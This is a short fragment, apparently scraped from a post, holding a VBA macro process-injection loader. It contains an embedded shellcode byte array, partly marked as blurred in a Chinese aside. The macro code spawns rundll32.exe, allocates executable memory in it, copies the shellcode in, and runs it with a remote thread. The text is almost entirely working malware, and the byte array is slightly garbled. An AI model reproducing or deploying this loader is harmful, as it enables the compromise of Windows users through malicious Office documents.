 30, 106, -59, -79, -5, -95, -92, -32, -96, 84, -112, -128, 124, 70, 106, 93, -16, 104,
41, -124, -121, 103, -61, -5, -77, 47, 79, -41, 79, 44, -41, -31, -126, -75, -58, -26,
75, 3, -30, 69, -124, 42, -100, -15, -17, 117, 51, 4, -62, -43, 37, 90, -18, -113, -70,
21, 8, -36, -21, 65, 34, -97, -38, -85, -78, -46, 14, -110, 23, 29, 85, 36, -89, 38,
121, -30, -22, -90, 12, -96, 16, -6, 3, 57, 54, -29, -11, 24, -74, 66, 61, -91, 121,
25, -57, 76, 88, -94, -54, 74, -4, 42, -95, 21, 43, 96, -4, 0, 104, -16, -75, -94, 86,
-1, -43, 106, 64, 104, 0, 16, 0, 0, 104, 0, 0, 64, 0, 87, 104, 88, -92, 83, -27, -1,
-43, -109, -71, 0, 0, 0, 0, 1, -39, 81, 83, -119, -25, 87, 104, 0, 32, 0, 0, 83, 86,
104, 18, -106, -119, -30, -1, -43, -123, -64, 116, -58, -117, 7, 1, -61, -123, -64,
117. -27, 88, -61, -24, -119, -3, -1, -1,
9, -65, 109)
打个马赛克~
If Len(Environ("ProgramW6432")) > 0 Then
sProc = Environ("windir") & "\\SysWOW64\\rundll32.exe"
Else
sProc = Environ("windir") & "\\System32\\rundll32.exe"
End If
res = RunStuff(sNull, sProc, ByVal 0, ByVal 0, ByVal 1, ByVal 4, ByVal 0, sNull, sInfo,
pInfo)
rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)